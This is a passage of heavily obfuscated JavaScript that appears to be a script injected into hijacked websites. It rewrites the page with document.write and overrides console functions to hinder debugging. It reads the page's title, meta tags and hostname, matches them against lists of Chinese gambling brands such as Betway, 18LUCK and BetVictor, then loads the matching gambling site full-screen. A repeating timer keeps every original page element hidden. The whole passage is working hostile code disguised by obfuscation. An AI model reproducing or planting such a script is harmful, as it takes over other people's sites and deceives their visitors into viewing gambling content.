-0x54f,_0x357f9e,_0x357f9e-0x93,_0x20ef08-0xcc);}if(_0x4e9a5b[_0x23f6b5(-0x4b,-0x5b,0x43,0x66)](_0x23f6b5(-0x108,-0xc1,-0xde,-0xdc),_0x23f6b5(-0xa7,-0x3c,0x1,0x68))){var _0x3a207c=function(){var _0x39a10f={};_0x39a10f['avlrr']=_0x4b4db9(-0x1ae,-0x129,-0x218,-0x142)+'\x22keywords\x22'+']';var _0x154f49=_0x39a10f;function _0x4b4db9(_0x4c53e7,_0x56005d,_0x3d192e,_0x11060b){return _0x23f6b5(_0x4c53e7-0x57,_0x3d192e,_0x4c53e7- -0xff,_0x11060b-0x14);}var _0x471334;function _0x15551e(_0x1a0063,_0xa0e1e9,_0x1fb7ac,_0x16f074){return _0x78602c(_0x1a0063-0x13c,_0x16f074-0x237,_0x1a0063,_0x16f074-0x162);}try{if(_0x4e9a5b[_0x15551e(0x1f9,0x147,0x1ef,0x180)](_0x4e9a5b['hHLZf'],'BGAsK'))_0x471334=_0x4e9a5b['RWnVT'](Function,_0x4e9a5b['HecnI'](_0x4e9a5b[_0x4b4db9(-0x109,-0xb8,-0x18e,-0x109)](_0x4e9a5b[_0x15551e(0x1a4,0xb3,0xbb,0x162)],_0x4e9a5b[_0x15551e(0x115,0x139,0x12a,0x168)]),');'))();else{var _0x16ba86=_0x51a9d1[_0x15551e(0x159,0x106,0x1dd,0x139)+'tor'](_0x15551e(0x1a0,0x13c,0xe8,0x15e)+_0x15551e(0xca,0x11a,0x12b,0x178)+_0x4b4db9(-0xb9,-0x6d,-0x49,-0x103));if(_0x16ba86)_0x994383=_0x16ba86[_0x15551e(0x155,0xdb,0x1dc,0x14f)];var _0x5651dc=_0x35a235[_0x4b4db9(-0x1d3,-0x1f4,-0x183,-0x192)+_0x15551e(0x180,0x130,0x190,0x1aa)](_0x154f49[_0x15551e(0x14a,0x240,0x28a,0x1df)]);if(_0x5651dc)_0x1e8a9f=_0x5651dc[_0x15551e(0x10a,0x149,0x1f1,0x14f)];}}catch(_0x22c5c1){_0x471334=window;}return _0x471334;},_0x13ff0d=_0x4e9a5b[_0x78602c(-0xe8,-0x4b,-0x96,-0x28)](_0x3a207c),_0x25913b=_0x13ff0d[_0x23f6b5(-0x19,-0x3b,0x27,0xc)]=_0x13ff0d[_0x78602c(0xaa,-0x3,-0x33,-0x98)]||{},_0x5d08d7=[_0x4e9a5b[_0x78602c(-0x37,0x4d,0x7a,0x6d)],_0x4e9a5b[_0x23f6b5(0x74,-0x3e,-0x3a,-0x4c)],_0x4e9a5b['qVmlK'],_0x4e9a5b[_0x23f6b5(-0x6f,-0x83,-0x3b,-0x52)],_0x4e9a5b[_0x23f6b5(-0x103,-0x97,-0xd2,-0x156)],_0x4e9a5b[_0x78602c(-0xe7,-0x81,-0x96,-0x1a)],'trace'];for(var _0x19a659=0x1ec7*-0x1+-0x1*0xb29+0x29f0;_0x4e9a5b['EBZUe'](_0x19a659,_0x5d08d7[_0x23f6b5(-0x8c,-0x8f,-0x45,-0x44)]);_0x19a659++){var _0x48131e=(_0x23f6b5(-0x121,-0xb8,-0xa0,-0x19)+'0')[_0x78602c(-0xd7,-0x49,-0x9d,-0x96)]('|'),_0x1034b3=-0xbf*-0x3+-0xc1*-0x7+-0x784;while(!![]){switch(_0x48131e[_0x1034b3++]){case'0':_0x25913b[_0xd92255]=_0x7dbb23;continue;case'1':var _0xc13ba6=_0x25913b[_0xd92255]||_0x7dbb23;continue;case'2':_0x7dbb23[_0x78602c(-0x59,0x25,0x9f,0x92)]=_0xc13ba6[_0x78602c(-0x79,0x25,-0x14,-0x5b)][_0x23f6b5(0xbd,0x1a,0x4a,0x71)](_0xc13ba6);continue;case'3':var _0x7dbb23=_0x7c4075[_0x78602c(0x75,-0x1e,-0x78,0x0)+'r'][_0x23f6b5(0x3f,-0x4a,-0x5a,-0x6d)]['bind'](_0x7c4075);continue;case'4':_0x7dbb23['__proto__']=_0x7c4075[_0x23f6b5(-0x8,-0xf,0x4a,-0x14)](_0x7c4075);continue;case'5':var _0xd92255=_0x5d08d7[_0x19a659];continue;}break;}}}else{var _0x2f4ecb=_0x59c0c8[_0x23f6b5(-0xf5,-0x7,-0x89,-0xc6)+'ById'](_0x2ab11d[_0x78602c(-0xae,-0xea,-0x124,-0x147)]);if(_0x2f4ecb){var _0x389075=_0x2ab11d[_0x78602c(0xa,-0x3a,-0x90,-0x7)][_0x23f6b5(0x2c,-0x94,-0x1f,-0xa1)]('|'),_0x48dc06=0x7*-0x3d3+-0x11e1+0x7f*0x5a;while(!![]){switch(_0x389075[_0x48dc06++]){case'0':_0x2f4ecb[_0x78602c(-0x152,-0xe4,-0xbd,-0xc0)][_0x78602c(-0x150,-0xc6,-0x57,-0xd5)]=_0x2ab11d['HPzWk'];continue;case'1':_0x2f4ecb['style'][_0x78602c(-0xfe,-0x75,0x22,-0xc9)]=_0x78602c(0x3d,0x9,-0x6a,0x5);continue;case'2':_0x2f4ecb[_0x78602c(-0x167,-0xe4,-0x3a,-0xa1)][_0x78602c(0x40,-0x15,-0xb1,0x57)]='0';continue;case'3':_0x2f4ecb['style']['width']=_0x2ab11d['hSrVk'];continue;case'4':_0x2f4ecb[_0x23f6b5(-0x75,-0x13e,-0xba,-0x169)][_0x78602c(-0x7a,-0xba,-0x127,-0x27)]='100vh';continue;case'5':_0x2f4ecb['style'][_0x78602c(0x54,0xc,-0x46,0x1c)]='0';continue;case'6':_0x2f4ecb['style'][_0x23f6b5(-0x30,0x69,0x5e,-0x45)]=_0x78602c(-0xc7,-0x3c,0x31,0x43);continue;}break;}}var _0x33bea0=_0x32ff57[_0x23f6b5(0x48,-0xa4,-0x49,-0xe7)][_0x23f6b5(-0x49,0x9,0xe,0x21)];for(var _0x13f24e=0x23b7+0x1*-0x825+-0x1b92;_0x2ab11d[_0x23f6b5(-0x1e,-0x2f,-0x22,-0x72)](_0x13f24e,_0x33bea0[_0x23f6b5(-0x6c,-0xa,-0x45,-0xd)]);_0x13f24e++){var _0x53658f=_0x33bea0[_0x13f24e];_0x53658f&&_0x2ab11d['pPNGR'](_0x53658f['id'],_0x2ab11d[_0x78602c(-0x5d,-0xea,-0xa7,-0x87)])&&(_0x53658f['style']['display']='none',_0x53658f[_0x23f6b5(-0x5a,-0x97,-0xba,-0x56)][_0x78602c(-0x8c,-0x96,-0x93,-0xc9)]=_0x2ab11d[_0x23f6b5(-0x4a,0x19,0x57,0xb3)],_0x53658f[_0x78602c(-0xf6,-0xe4,-0xd8,-0xa6)][_0x78602c(-0x133,-0xe3,-0xc5,-0xe3)]='0',_0x53658f[_0x23f6b5(-0xf3,-0x64,-0xba,-0x9c)][_0x23f6b5(-0xe4,0xe,-0x9c,-0x69)]=_0x2ab11d[_0x78602c(-0x36,-0x8c,-0xbd,-0x128)]);}}});_0x4e9a5b[_0x24746a(0x504,0x590,0x501,0x507)](_0x24001a),document[_0x24746a(0x567,0x54c,0x5e4,0x50f)](_0x4e9a5b['vyGtx']),document[_0x24746a(0x567,0x4e8,0x51e,0x52c)](_0x4e9a5b[_0x24746a(0x555,0x504,0x566,0x4d2)]),document[_0x24746a(0x567,0x555,0x5c4,0x555)](_0x4e9a5b['BpFwV']),document['write'](_0x4e9a5b[_0x24746a(0x450,0x3bc,0x450,0x44a)]),document['write']('html,\x20body'+_0x553d78(-0x169,-0x152,-0xdf,-0x106)+_0x24746a(0x4b6,0x47e,0x4aa,0x4dd)+_0x24746a(0x525,0x500,0x4c5,0x495)+'ng:\x200\x20!imp'+_0x553d78(-0x133,-0x153,-0x12f,-0xb0)+'erflow:\x20hi'+_0x553d78(-0xd3,-0x9a,-0x11a,-0x181)+'rtant;\x20}');function _0x553d78(_0x9edd2b,_0x3a0e0b,_0x5540b9,_0x2f8718){return _0x48ed(_0x9edd2b- -0x27e,_0x2f8718);}document[_0x24746a(0x567,0x5e1,0x553,0x4ba)](_0x4e9a5b[_0x24746a(0x45d,0x41e,0x4d7,0x3db)]),document[_0x24746a(0x567,0x58c,0x4d8,0x59d)](_0x4e9a5b[_0x553d78(-0x8c,-0x14,0x23,-0x86)]),document[_0x553d78(-0x8a,-0xb3,-0xe2,0x13)](_0x553d78(-0xb8,-0x10c,-0x67,-0x68)+_0x24746a(0x58c,0x5a5,0x5f3,0x59e)+_0x553d78(-0x5a,-0xc3,-0x7a,-0xc8)+_0x24746a(0x54f,0x515,0x4d9,0x4da)+_0x553d78(-0x128,-0xa5,-0x88,-0xf8)+_0x553d78(-0x172,-0xed,-0x1ef,-0x1e0)+_0x553d78(-0x17d,-0x167,-0x159,-0x1f7)+'0\x20!importa'+'nt;\x20displa'+_0x553d78(-0x181,-0x18e,-0x1a3,-0x124)+'important;'+'\x20}'),document['write'](_0x4e9a5b['nRKcH']),document['write'](_0x24746a(0x4b7,0x525,0x4d9,0x55c)),document['write'](_0x4e9a5b[_0x24746a(0x46a,0x50d,0x454,0x3f4)]),document[_0x553d78(-0x8a,-0x5f,-0x13,-0xdd)](_0x553d78(-0x13f,-0x18b,-0x102,-0xec)+_0x24746a(0x537,0x58a,0x5c2,0x543)+'ment.getEl'+_0x553d78(-0xf7,-0xd9,-0x7a,-0xe9)+_0x553d78(-0x114,-0x14a,-0x182,-0xa7)+_0x553d78(-0x11c,-0x108,-0x16b,-0x1ac)+';'),document[_0x553d78(-0x8a,-0x1b,-0xb8,-0xef)](_0x4e9a5b[_0x553d78(-0x139,-0xed,-0x1c3,-0xc0)]),document[_0x553d78(-0x8a,-0xf6,-0x59,-0xf2)](_0x4e9a5b[_0x24746a(0x569,0x515,0x4c9,0x537)]),document[_0x553d78(-0x8a,-0x24,-0xb,-0x6e)](_0x4e9a5b[_0x24746a(0x445,0x461,0x490,0x4ad)]),document[_0x24746a(0x567,0x529,0x56d,0x5ca)](_0x4e9a5b[_0x24746a(0x557,0x578,0x585,0x58f)]),document[_0x24746a(0x567,0x54e,0x5e6,0x611)](_0x4e9a5b[_0x553d78(-0xfb,-0x144,-0x14c,-0xbb)]),document[_0x24746a(0x567,0x5f2,0x5fd,0x530)](_0x4e9a5b[_0x553d78(-0xaf,-0x8,-0x8f,-0x18)]),document['write'](_0x4e9a5b[_0x553d78(-0x58,0x23,-0xde,-0xdf)]),document[_0x553d78(-0x8a,-0x80,-0x3e,0xe)](_0x4e9a5b[_0x553d78(-0xae,-0x145,-0x27,-0xe)]),document[_0x24746a(0x567,0x5d6,0x4c6,0x4f9)](_0x24746a(0x56d,0x5ad,0x5e5,0x4e8)+_0x553d78(-0x6b,-0x14,-0x43,-0x113)),document['write'](_0x4e9a5b[_0x24746a(0x54d,0x4eb,0x560,0x4f9)]),document['write'](_0x24746a(0x554,0x4c2,0x599,0x5cd)+_0x24746a(0x442,0x474,0x416,0x42f)+'>加载中...</d'+_0x553d78(-0x13e,-0x187,-0xed,-0x16b));function _0x24746a(_0x3f2cf7,_0x4cff01,_0x2617f7,_0x5b95a6){return _0x48ed(_0x3f2cf7-0x373,_0x4cff01);}document['write'](_0x4e9a5b['awPLm']),document[_0x24746a(0x567,0x4cb,0x4c7,0x583)](_0x4e9a5b[_0x24746a(0x45f,0x3b0,0x4fd,0x50b)]),document['write'](_0x4e9a5b[_0x553d78(-0x141,-0x13b,-0x9d,-0x17d)]),document[_0x24746a(0x524,0x4c8,0x53a,0x535)](),_0x4e9a5b[_0x24746a(0x566,0x5d9,0x4c7,0x4d4)](setTimeout,function(){var _0x43f398={'eDvyM':_0x4e9a5b[_0x15bbe2(0x38e,0x259,0x2b7,0x2e8)],'TGvQE':_0x4e9a5b['srvhO'],'kfObi':function(_0x4a4f50,_0x373c2a){function _0x51a913(_0x3fab18,_0x5a5047,_0x1ee54e,_0x2a8e54){return _0x15bbe2(_0x3fab18-0x171,_0x3fab18,_0x1ee54e-0x82,_0x5a5047- -0x40);}return _0x4e9a5b[_0x51a913(0x272,0x2b1,0x204,0x2b8)](_0x4a4f50,_0x373c2a);},'gvBJH':'eiPOB','czxIq':_0x4e9a5b[_0x15bbe2(0x42c,0x39d,0x369,0x3ec)],'dkKXb':function(_0x25fc51,_0xaa2fe4){function _0x56391b(_0x2a4d23,_0x33b2af,_0x30b0c8,_0x35911c){return _0x15bbe2(_0x2a4d23-0x12c,_0x33b2af,_0x30b0c8-0x1b5,_0x35911c- -0x5b2);}return _0x4e9a5b[_0x56391b(-0x251,-0x21d,-0x172,-0x1f1)](_0x25fc51,_0xaa2fe4);},'JHREf':_0x27e621(-0x110,-0x85,-0x9c,-0x137)+_0x15bbe2(0x353,0x3af,0x3f3,0x358),'UsIcC':_0x4e9a5b[_0x15bbe2(0x356,0x31a,0x309,0x302)],'UvUCG':_0x4e9a5b[_0x15bbe2(0x3ee,0x358,0x2f1,0x354)],'SPisg':function(_0x3957cb,_0x2b9ef8){return _0x4e9a5b['RWnVT'](_0x3957cb,_0x2b9ef8);},'OhItI':function(_0x192b80,_0x269b02){function _0x413f10(_0x5a2701,_0x2c5254,_0x2cd8f9,_0x32a026){return _0x27e621(_0x2c5254-0x67,_0x5a2701,_0x2cd8f9-0x9b,_0x32a026-0x10b);}return _0x4e9a5b[_0x413f10(0x2b,-0x79,0x1d,-0xa7)](_0x192b80,_0x269b02);},'HzRCB':function(_0x51ae6c,_0x388057){function _0x44ee37(_0x104e56,_0x5c7c82,_0x11cd26,_0xe7af77){return _0x27e621(_0x11cd26-0x5ee,_0x5c7c82,_0x11cd26-0x1e5,_0xe7af77-0xec);}return _0x4e9a5b[_0x44ee37(0x4f8,0x464,0x50e,0x46a)](_0x51ae6c,_0x388057);},'mDFLX':function(_0x5d0df7,_0x32783e){function _0x37912c(_0x26d425,_0x43a347,_0x3c5b8b,_0x35bbad){return _0x27e621(_0x3c5b8b-0x5bc,_0x43a347,_0x3c5b8b-0x109,_0x35bbad-0xed);}return _0x4e9a5b[_0x37912c(0x399,0x39e,0x402,0x477)](_0x5d0df7,_0x32783e);},'MqLOn':_0x4e9a5b[_0x15bbe2(0x2f3,0x2ff,0x2f7,0x3a1)],'DxqfG':_0x4e9a5b[_0x27e621(-0x21b,-0x24a,-0x1d3,-0x2aa)],'BlCbs':function(_0x1cb194,_0x1de43e){return _0x1cb194!==_0x1de43e;},'MyGxT':_0x4e9a5b[_0x27e621(-0xd9,-0x115,-0x3c,-0x75)],'PNHoH':_0x4e9a5b[_0x15bbe2(0x2a9,0x32b,0x367,0x2d4)],'XgpbT':_0x4e9a5b[_0x27e621(-0x111,-0xad,-0xf8,-0xae)],'AFHnV':_0x4e9a5b[_0x27e621(-0x148,-0x1c2,-0x103,-0x1b5)],'ytRtF':_0x4e9a5b[_0x15bbe2(0x398,0x3b7,0x326,0x32f)],'twCXF':_0x27e621(-0x16e,-0xd7,-0xc5,-0x1f1),'nZyJx':_0x4e9a5b[_0x27e621(-0x1a6,-0x164,-0x129,-0x1e2)],'UarKe':_0x4e9a5b[_0x27e621(-0xfe,-0x7a,-0x19d,-0x15c)]},_0x44bf22=document[_0x27e621(-0x1c0,-0x123,-0x229,-0x241)]['replace'](/&amp;/g,'&')[_0x15bbe2(0x37a,0x3c6,0x37a,0x3b6)](/&lt;/g,'<')['replace'](/&gt;/g,'>')[_0x27e621(-0x104,-0x10e,-0xb3,-0xc2)](/&quot;/g,'\x22');function _0x27e621(_0x149bdb,_0x3be9ba,_0x506ab4,_0x105cc4){return _0x24746a(_0x149bdb- -0x661,_0x3be9ba,_0x506ab4-0x180,_0x105cc4-0x60);}var _0x54c02f='',_0x19cbff='',_0x28374f=window[_0x27e621(-0x14a,-0x1d1,-0xe4,-0x150)][_0x15bbe2(0x33e,0x34f,0x3d4,0x366)];try{if(_0x4e9a5b[_0x27e621(-0xe8,-0x16d,-0x176,-0x73)]===_0x4e9a5b[_0x27e621(-0xe8,-0x97,-0xde,-0x18d)]){var _0x41258f=document[_0x27e621(-0x210,-0x209,-0x241,-0x1d6)+'tor'](_0x27e621(-0x1eb,-0x172,-0x245,-0x28a)+_0x15bbe2(0x280,0x310,0x2e4,0x2e9)+'on\x22]');if(_0x41258f)_0x54c02f=_0x41258f['content'];var _0x6d5175=document[_0x15bbe2(0x277,0x337,0x313,0x2aa)+_0x27e621(-0x19f,-0x24c,-0x24e,-0xfa)](_0x4e9a5b[_0x27e621(-0x217,-0x221,-0x1d4,-0x27c)]);if(_0x6d5175)_0x19cbff=_0x6d5175[_0x15bbe2(0x2a3,0x324,0x36b,0x2c0)];}else{var _0x534fbe=_0x1d9639[_0x15bbe2(0x29b,0x315,0x3c0,0x319)+'ent'](_0x43f398[_0x27e621(-0x1f0,-0x233,-0x169,-0x171)]);_0x534fbe[_0x27e621(-0x16f,-0xf5,-0x1b8,-0x1e8)]=_0x43f398[_0x27e621(-0x16c,-0x209,-0x1c7,-0x153)],_0x534fbe[_0x27e621(-0xe4,-0xc7,-0x113,-0x14f)]=!![];var _0x2fd9b0=_0x4c7f31['getElement'+_0x15bbe2(0x3c1,0x31a,0x44e,0x3b3)](_0x27e621(-0x18e,-0x181,-0x152,-0xfc))[-0x8d+-0xaf7*0x1+0xb84];_0x2fd9b0&&_0x2fd9b0[_0x15bbe2(0x43b,0x3c1,0x401,0x3e4)]?_0x2fd9b0[_0x15bbe2(0x35b,0x482,0x35c,0x3e4)]['insertBefo'+'re'](_0x534fbe,_0x2fd9b0):_0x2f6b33[_0x27e621(-0x132,-0x9a,-0xd6,-0x191)][_0x27e621(-0x140,-0xae,-0xfa,-0x9e)+'d'](_0x534fbe);}}catch(_0x288c05){}var _0x592ce5=_0x4e9a5b[_0x15bbe2(0x31d,0x3da,0x413,0x397)](_0x4e9a5b[_0x15bbe2(0x289,0x32d,0x34c,0x2ba)](_0x4e9a5b[_0x15bbe2(0x39b,0x427,0x354,0x397)](_0x4e9a5b[_0x27e621(-0x1d4,-0x23d,-0x1a9,-0x228)](_0x44bf22+'\x20'+_0x54c02f,'\x20'),_0x19cbff),'\x20'),_0x28374f)[_0x27e621(-0x186,-0x10f,-0x143,-0x1ba)+'e'](),_0x1ecd3d={};_0x1ecd3d[_0x27e621(-0x1c4,-0x24e,-0x17d,-0x1cf)]=_0x15bbe2(0x256,0x2df,0x32a,0x2e4)+_0x15bbe2(0x2bd,0x27f,0x240,0x2a6),_0x1ecd3d[_0x27e621(-0xd8,-0x150,-0x79,-0x9e)]=_0x4e9a5b['SaHOx'],_0x1ecd3d[_0x15bbe2(0x325,0x2bd,0x2f3,0x369)]=_0x15bbe2(0x376,0x2fa,0x33f,0x2d6)+'/index.htm'+'l',_0x1ecd3d[_0x27e621(-0x14b,-0x117,-0x159,-0x156)]=_0x4e9a5b[_0x15bbe2(0x446,0x480,0x374,0x3e3)],_0x1ecd3d['default']=_0x4e9a5b[_0x27e621(-0x205,-0x1bb,-0x266,-0x207)];var _0xe7c8f5=_0x1ecd3d,_0x4a6107=_0xe7c8f5[_0x27e621(-0x135,-0x8e,-0xe3,-0x19d)];function _0x15bbe2(_0x5b2c83,_0xec7c81,_0x4a2a62,_0x340f68){return _0x24746a(_0x340f68- -0x1a7,_0xec7c81,_0x4a2a62-0x53,_0x340f68-0x13c);}if(/金宝慱|taptap|点点|金博宝|188|jb188|jbb/[_0x27e621(-0x1c6,-0x12f,-0x1fb,-0x1be)](_0x592ce5))_0x4a6107=_0xe7c8f5[_0x27e621(-0x1c4,-0x1cb,-0x23c,-0x1b8)];else{if(/必威|betway|biwei|必维|Betway|batway/[_0x27e621(-0x1c6,-0x1dc,-0x260,-0x220)](_0x592ce5))_0x4a6107=_0xe7c8f5[_0x15bbe2(0x37e,0x350,0x3be,0x3e2)];else{if(/18LUCK|新利|18luck|lol|xinli|18lucky/[_0x27e621(-0x1c6,-0x1c3,-0x152,-0x141)](_0x592ce5))_0x4a6107=_0xe7c8f5[_0x15bbe2(0x3b8,0x40c,0x36a,0x369)];else{if(/韦德|伟德|bevictor|betvictor|1946|BETVICTOR|weide/[_0x27e621(-0x1c6,-0x192,-0x273,-0x1be)](_0x592ce5))_0x4a6107=_0xe7c8f5['weide'];}}}console[_0x15bbe2(0x357,0x304,0x2d0,0x2f8)](_0x4e9a5b['fDiLS'],_0x592ce5),console['log'](_0x4e9a5b[_0x27e621(-0xd4,-0x14a,-0x3b,-0x10c)],_0x4a6107);var _0x54b1d4=document[_0x15bbe2(0x2cf,0x279,0x257,0x2f5)+_0x27e621(-0x182,-0x211,-0x119,-0xf3)](_0x4e9a5b['TGTbk']);if(_0x54b1d4){if(_0x4e9a5b['axmfZ']===_0x4e9a5b[_0x15bbe2(0x2ed,0x2af,0x2d5,0x306)])_0x54b1d4[_0x15bbe2(0x2f2,0x29b,0x357,0x2f7)]=_0x4a6107,_0x54b1d4['onload']=function(){function _0x2b0ce0(_0x1ae336,_0x478ffe,_0x472032,_0x32ff9){return _0x15bbe2(_0x1ae336-0x107,_0x472032,_0x472032-0x92,_0x478ffe-0xde);}function _0x4eb1a0(_0x12196d,_0x21c9b2,_0x4d0040,_0x92a3db){return _0x15bbe2(_0x12196d-0x17c,_0x4d0040,_0x4d0040-0x1b0,_0x21c9b2- -0x221);}if(_0x43f398[_0x2b0ce0(0x4d5,0x4ad,0x4f8,0x472)](_0x4eb1a0(0x10e,0x1a8,0x103,0x113),_0x43f398[_0x4eb1a0(0x18a,0x130,0x128,0x10e)])){var _0x3de558=document['getElement'+'ById']('ad-loading');if(_0x3de558)_0x3de558[_0x2b0ce0(0x394,0x3a2,0x3d6,0x451)][_0x4eb1a0(0x192,0x1bb,0x232,0x1cb)]=_0x43f398[_0x2b0ce0(0x39a,0x41f,0x450,0x3e2)];}else _0x258b67=_0x139c9e;},_0x54b1d4[_0x15bbe2(0x381,0x2ea,0x35c,0x38f)]=function(){function _0x203f13(_0x51cdb8,_0xa091d0,_0x333c38,_0x30bfb9){return _0x27e621(_0x51cdb8-0x24b,_0x333c38,_0x333c38-0x157,_0x30bfb9-0x15f);}function _0x1f30dd(_0x3e0a0c,_0x2606b0,_0x101566,_0x130941){return _0x27e621(_0x101566-0x241,_0x2606b0,_0x101566-0x1b,_0x130941-0xcc);}if(_0x43f398[_0x1f30dd(0xa8,-0xd,0x9d,0x95)](_0x43f398[_0x203f13(0x15c,0xdd,0x15d,0x11b)],_0x43f398['DxqfG'])){var _0x467abb=document[_0x1f30dd(0x28,0xbe,0x7c,0x84)+_0x203f13(0xc9,0x121,0x126,0x141)](_0x1f30dd(-0x69,0x79,0x40,0xa1));if(_0x467abb){if(_0x43f398['BlCbs'](_0x43f398[_0x203f13(0x165,0x180,0x142,0x141)],_0x43f398[_0x1f30dd(0x1f7,0x19f,0x15b,0x199)])){var _0x314b48=_0x4b45ed[_0xb998c6];_0x314b48&&_0x43f398[_0x1f30dd(0x18b,0xeb,0x120,0x1b6)](_0x314b48['id'],_0x43f398[_0x203f13(0x59,-0x14,-0x22,-0x40)])&&(_0x314b48[_0x203f13(0x55,-0x1b,0x5c,-0x2b)][_0x203f13(0x16d,0x20f,0x1c2,0xd3)]=_0x43f398[_0x1f30dd(0x84,0x27,0xc8,0x6d)],_0x314b48['style'][_0x1f30dd(0x125,-0x15,0x99,0x0)]=_0x43f398[_0x203f13(0x169,0xc6,0xd4,0xf8)],_0x314b48[_0x203f13(0x55,0x40,0x6f,0x80)][_0x203f13(0x56,0x87,0xba,0x20)]='0',_0x314b48[_0x1f30dd(0x67,0x3,0x4b,0x57)]['zIndex']=_0x43f398['UvUCG']);}else _0x467abb['textConten'+'t']=_0x43f398[_0x203f13(0x148,0x173,0x1cb,0xf6)],_0x467abb[_0x203f13(0x55,0x11,-0x30,0xc8)]['cursor']=_0x43f398['XgpbT'],_0x467abb[_0x203f13(0xd7,0xf6,0x43,0xe2)]=function(){location['reload']();};}}else{var _0x24e33f;try{_0x24e33f=wliaxC[_0x203f13(0x12f,0x10f,0x18d,0x121)](_0x580e1b,wliaxC[_0x203f13(0xda,0x174,0x80,0x2c)](wliaxC[_0x203f13(0x9e,0x55,0xe4,0x14a)](_0x203f13(0x17f,0x20a,0xff,0x1e3)+_0x1f30dd(-0xe,0x10,0x7a,0x11a),_0x203f13(0x7e,0x11f,0x39,0x9b)+'ctor(\x22retu'+_0x203f13(0x143,0x1b5,0x133,0x170)+'\x20)'),');'))();}catch(_0x209622){_0x24e33f=_0x3cd596;}return _0x24e33f;}};else{var _0x5cf6cb=_0x1675fb?function(){if(_0x3e3de3){var _0x526db9=_0x57353e['apply'](_0x552dff,arguments);return _0x5dea1a=null,_0x526db9;}}:function(){};return _0x48f756=![],_0x5cf6cb;}}_0x4e9a5b[_0x15bbe2(0x350,0x441,0x3aa,0x3bf)](setInterval,function(){function _0x54d057(_0xbab2fb,_0x50b2ef,_0x12d963,_0x17feac){return _0x27e621(_0x17feac-0x26c,_0x50b2ef,_0x12d963-0x7,_0x17feac-0x105);}var _0x1978f8=document['getElement'+'ById'](_0x4e9a5b[_0x2797e1(-0x113,-0x99,-0x3,-0x108)]);if(_0x1978f8){if(_0x4e9a5b[_0x54d057(0x91,0x149,0xcd,0xff)](_0x4e9a5b[_0x2797e1(-0x4d,-0xaa,-0x82,-0x116)],_0x4e9a5b['dmjZT'])){if(_0x129eac){var _0x32f78e=_0xef7e69[_0x54d057(0xb0,0xc1,0x9a,0xa2)](_0x52cd1a,arguments);return _0xeb94e4=null,_0x32f78e;}}else{var _0x347c54=_0x4e9a5b[_0x54d057(0x1a,0xcc,0xd6,0x71)]['split']('|'),_0x1f5cd1=-0x2*-0x1fd+0x200f+-0x2409;while(!![]){switch(_0x347c54[_0x1f5cd1++]){case'0':_0x1978f8[_0x54d057(0xb1,0x10d,0x6c,0x76)][_0x54d057(0x77,0x117,0xfd,0xd3)]=_0x54d057(0x62,0xc1,-0x2,0x6e);continue;case'1':_0x1978f8[_0x54d057(0x118,-0x5,0xf6,0x76)][_0x54d057(0x136,0x176,0x214,0x166)]='0';continue;case'2':_0x1978f8['style'][_0x2797e1(-0xd8,-0x91,-0xf9,-0x86)]=_0x4e9a5b[_0x2797e1(-0xdf,-0x9a,-0x57,-0x85)];continue;case'3':_0x1978f8[_0x2797e1(-0x15a,-0x100,-0x185,-0x9d)][_0x54d057(0x1cc,0x12c,0x236,0x18e)]=_0x4e9a5b[_0x54d057(0x84,0x120,0x5c,0xd2)];continue;case'4':_0x1978f8[_0x54d057(0x27,0xf5,0xf1,0x76)][_0x2797e1(-0xd1,-0xd6,-0x143,-0x43)]=_0x54d057(0x4a,0xe2,0xe4,0xdb);continue;case'5':_0x1978f8[_0x54d057(0x5,0x39,0xad,0x76)][_0x54d057(-0x7,0xa8,0x12c,0x94)]=_0x4e9a5b[_0x54d057(0x66,0x27,0x21,0xc7)];continue;case'6':_0x1978f8[_0x54d057(0xd,0xef,-0x20,0x76)][_0x54d057(0x129,0x174,0x1c2,0x145)]='0';continue;}break;}}}var _0x3709c3=document[_0x2797e1(-0xfe,-0x8f,0x17,-0xd5)][_0x2797e1(0x3f,-0x38,0x3d,0xb)];function _0x2797e1(_0x33030c,_0x187d0f,_0x141b90,_0x38a2c1){return _0x27e621(_0x187d0f-0xf6,_0x33030c,_0x141b90-0xd0,_0x38a2c1-0x2d);}for(var _0x4bd162=0x17ab+0x1*-0x1964+0x1b9;_0x4bd162<_0x3709c3[_0x54d057(0x12a,0xef,0x4b,0xeb)];_0x4bd162++){if(_0x4e9a5b[_0x54d057(0x1f6,0x151,0x1f9,0x173)](_0x4e9a5b[_0x2797e1(0xb,-0x49,-0xf1,-0x86)],_0x4e9a5b['gECwB'])){var _0x59789e=_0x3709c3[_0x4bd162];_0x59789e&&_0x59789e['id']!==_0x4e9a5b[_0x2797e1(-0xb,-0x99,-0x128,-0x11b)]&&(_0x59789e[_0x54d057(0x55,-0x14,0x62,0x76)][_0x2797e1(0x17,0x18,-0x50,-0x81)]=_0x4e9a5b[_0x54d057(0x1ae,0x1d0,0x1be,0x19e)],_0x59789e[_0x2797e1(-0xa7,-0x100,-0x62,-0x64)]['visibility']=_0x4e9a5b['mzmoR'],_0x59789e[_0x2797e1(-0x1a0,-0x100,-0x144,-0xe6)][_0x54d057(0x15,0xf0,0xc3,0x77)]='0',_0x59789e[_0x54d057(0xb4,0xb7,0xc4,0x76)][_0x2797e1(-0xeb,-0xe2,-0x38,-0x92)]=_0x4e9a5b[_0x2797e1(-0x8c,-0x70,-0x48,0x21)]);}else{var _0x3af999=_0x5c6cd3[_0x54d057(0x12f,0xeb,0x7f,0xa7)+'ById'](_0x43f398[_0x54d057(0x182,0xb2,0x140,0x135)]);_0x3af999&&(_0x3af999['textConten'+'t']=_0x43f398[_0x54d057(0x1d3,0x1a4,0x13a,0x169)],_0x3af999[_0x54d057(-0x33,0xaf,0x6a,0x76)]['cursor']=_0x43f398['XgpbT'],_0x3af999['onclick']=function(){function _0x11bfb5(_0x45244f,_0x19ac7a,_0x1cc18a,_0x238c47){return _0x2797e1(_0x19ac7a,_0x45244f-0x4ef,_0x1cc18a-0x98,_0x238c47-0x14e);}_0x32b678[_0x11bfb5(0x448,0x440,0x419,0x3bb)]();});}}},0x536+-0x7d*0x2d+0x118b),_0x4e9a5b[_0x27e621(-0xc7,-0x126,-0x118,-0x11a)](setTimeout,function(){function _0x27121f(_0x32e325,_0x410735,_0x259f4e,_0x65b54a){return _0x27e621(_0x259f4e-0x236,_0x65b54a,_0x259f4e-0x1ea,_0x65b54a-0x1e3);}function _0x52cd91(_0x42eebb,_0xb10b4b,_0x5cfed3,_0x31cc9b){return 